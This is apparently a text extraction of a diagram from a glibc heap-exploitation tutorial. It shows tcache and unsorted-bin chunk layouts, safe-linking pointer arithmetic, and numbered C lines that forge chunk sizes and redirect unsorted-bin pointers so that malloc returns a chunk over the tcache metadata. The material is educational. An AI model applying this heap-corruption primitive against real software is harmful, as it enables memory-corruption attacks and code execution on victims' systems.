 chunk(tcache)
metadata
prev_size
0x291
tcache
0x0000000000010000
....
uint16_t counts[64]
fake_chunk
prev_size
counts[60~63]
0x0000000000010001
entries[0]
chunk(unsorted_end)
entries[1]
chunk(unsorted_start)
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
0x31
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
0x21
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(_)
prev_size
0xf011
fd
....
chunk(end_of_fake)
prev_size
0x21
end_of_fake
(fake_chunk + 0x10000)
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);